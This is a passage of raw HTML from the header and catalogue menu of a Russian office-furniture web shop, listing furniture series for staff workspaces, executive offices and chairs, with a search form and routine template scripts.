		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/sale/">
											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Акции</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/blog/">
										<span>Блог</span>
				</a>
			</li>
					<li  >
				<a href="/projects/">
										<span>Проекты</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																																<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <div id="bxdynamic_header-auth-block2_start" style="display:none"></div><div id="bxdynamic_header-auth-block2_end" style="display:none"></div>
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/ofisnye_aksessuary/nastolnye_byuvary/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>	
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<div id="bxdynamic_header-buffered-logo2_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo2_end" style="display:none"></div>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block ">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/personal/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для персонала</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1de/50_50_1/1de9ad07a626952fc5ccfb047592bbd5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro/"><span>Серия PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9e4/50_50_1/9e4d65bc9054b3fe129483b35ab127cb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/matritsa/"><span>Серия Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f6a/50_50_1/f6aa0d17d02a223faa6b786d6601c24b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/din_r/"><span>Серия Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1d8/50_50_1/1d8ebd839fdc5286c66beda33ea58308.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula/"><span>Серия Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/x4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/208/50_50_1/20839d3f5820d783e326c530d3a574b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/x4/"><span>Серия X4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/baltika/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/159/50_50_1/1596d206216a0c7eceb743d04940a937.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Балтика" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/baltika/"><span>Серия Балтика</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/ogi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bcb/50_50_1/bcb7cc832b02ba1590c453c90eeddeaf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ogi" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/ogi/"><span>Серия Ogi</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/solo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26c/50_50_1/26cceea39ca052081e1aa4c808e3992d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Соло" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/solo/"><span>Серия Соло</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/next/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1c0/50_50_1/1c05514523151ba05df1b5c47721e44f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Next" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/next/"><span>Серия Next</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/profiquadro_light/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/90e/50_50_1/90e6451c95a294abbcb3d742891edaf5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt=" Серия PROFIQUADRO light" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/profiquadro_light/"><span> Серия PROFIQUADRO light</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/204/50_50_1/204b5ed41de524a5ebbf4d0c7e6e853f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4ee74279fc91a55424667b44a98522f4.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mp/"><span>Серия Формула МП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/formula_mkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7eb/50_50_1/7ebf6d81d55e015940298dd21a2a3df0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Формула МХ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/formula_mkh/"><span>Серия Формула МХ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/albero/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca5/50_50_1/ca5966d67180e36ee238380cf0931d61.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Albero" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/albero/"><span>Серия Albero</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/534/50_50_1/534a6c96b9b97c2f1ecdcda601b4bdc0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort/"><span>Серия Комфорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_mp2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4e2/50_50_1/4e293051571ed5c37c32e9eb0465d9a2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Комфорт МП2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_mp2/"><span>Серия Комфорт МП2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/438/50_50_1/4381efdaacdc4b33226b2af2883347f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta/"><span>Серия Alta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_ml/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fef/50_50_1/fefed5a591cb40969aa503488dbdb762.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta ML" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_ml/"><span>Серия Alta ML</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/alta_lt/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a0/50_50_1/1a005a36c295bab75789229dd83de509.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Alta MT" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/alta_lt/"><span>Серия Alta MT</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/komfort_kf/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ca/50_50_1/8caec7a40824d4f53bf5603fc2e31f71.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комфорт КФ" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/komfort_kf/"><span>Комфорт КФ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/stoly_podyemnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c55/50_50_1/c55a86e10d0998c50ec82a34d32844a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Столы подъёмные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/stoly_podyemnye/"><span>Столы подъёмные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/personal/a4_pro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/32e/50_50_1/32e9bcdd7eb4d322c85743d9c55746f9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="А4 PRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/personal/a4_pro/"><span>А4 PRO</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kabinety/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кабинеты руководителя</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/reventon/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cd3/50_50_1/cd37610f815a647c95765fa7ab9f1b84.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Reventon" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/reventon/"><span>Серия Reventon</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/premer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/410/50_50_1/41061949b50564b503a8fa01bda356eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Премьер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/premer/"><span>Серия Премьер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/prestizh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f6/50_50_1/6f6dfc02134e1770d030dc8b179d4e97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Престиж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/prestizh/"><span>Серия Престиж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/master/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8ef/50_50_1/8ef82726b8203716dab34fe7a883e31c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мастер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/master/"><span>Серия Мастер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/cosmo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/106/50_50_1/1061051aba694f184c9fbca7f558599a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Cosmo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/cosmo/"><span>Серия Cosmo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/duglas/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d49/50_50_1/d49ce2408bb6aeba8efb60529ca833f3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Дуглас" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/duglas/"><span>Серия Дуглас</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/patriot/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3db/50_50_1/3db32125915e8eac814dc88eeda966d5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Патриот" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/patriot/"><span>Серия Патриот</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mister/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5d3/50_50_1/5d3cca4751ddf6685986df85bcd3a6cc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мистер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mister/"><span>Серия Мистер</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/isixty/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_1/3731e9bb2f9217a1362386096251d2e6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия ISixty" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/isixty/"><span>Серия ISixty</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/t_45/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/997/50_50_1/997ca563d82c5a9e9dc86b14255ba3f0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия T 45" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/t_45/"><span>Серия T 45</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x7/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/149/50_50_1/149effb3e8ff3f347aa45e7376546ca7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X7" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x7/"><span>Серия X7</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/x8/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b40/50_50_1/b40cea55d98292e5ad593ad6e725c92a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия X8" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/x8/"><span>Серия X8</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/brix/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/50_50_1/a1ef78d9bc6ff85865e061ebc8710598.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Brix" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/brix/"><span>Серия Brix</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/ar_tu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f9/50_50_1/7f926eb8e55f887f76e61ca936903307.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия AR.TU" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/ar_tu/"><span>Серия AR.TU</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/darch/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e91/50_50_1/e915e23efd65232a54b03c43889acdb8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Darch" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/darch/"><span>Серия Darch</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/element/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/55c/50_50_1/55c44802d1952ae0cf24cae5ffc68001.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Element" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/element/"><span>Серия Element</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/talant/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/79f/50_50_1/79f66a5f57a0e5ef8f536de029f2e55a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Талант" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/talant/"><span>Серия Талант</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/esperto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/047/50_50_1/04716b555a37f8663f5158aaa0c4c4ab.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Esperto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/esperto/"><span>Серия Esperto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/flash/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e5e/50_50_1/e5ed3037307446a9bfa0078de9c8fea2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Flash" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/flash/"><span>Серия Flash</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7f1/50_50_1/7f14544ed1110220faa7379589fbc771.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Porto" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/porto/"><span>Серия Porto</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/bravo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b9b/50_50_1/b9b21a470f5fad2abd9276893663a13c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bravo" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/bravo/"><span>Серия Bravo</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/city/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/605/50_50_1/60567f22a7a313034d32bc02fff20607.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия City" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/city/"><span>Серия City</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/orion/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9ac/50_50_1/9ac8cbe995c65bc057fd2d8d3e1b0386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Orion" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/orion/"><span>Серия Orion</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/velar/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f0b/50_50_1/f0bffadb5b21685800b0f1f1627d63e3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Velar" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/velar/"><span>Серия Velar</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mark/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5be/50_50_1/5bea2dbc6bfef8f6f91df310f18eb08d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Mark" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mark/"><span>Серия Mark</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/born/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b2/50_50_1/2b212ccb1706638a1875e7a2a91625da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Борн" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/born/"><span>Серия Борн</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/speech/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7a0/50_50_1/7a06bd546b470895891adefec2d997a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Speech" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/speech/"><span>Серия Speech</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/monarkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/14e/50_50_1/14e92eb2d4ecdc2747cb38d1dabf2c31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Монарх" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/monarkh/"><span>Серия Монарх</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kresla_i_stulya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла и стулья</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/personalu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/624/50_50_1/624e159a1b1fcdff130574fbe36d8da5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла персонала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/personalu/"><span>Кресла персонала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/rukovoditelyu/">
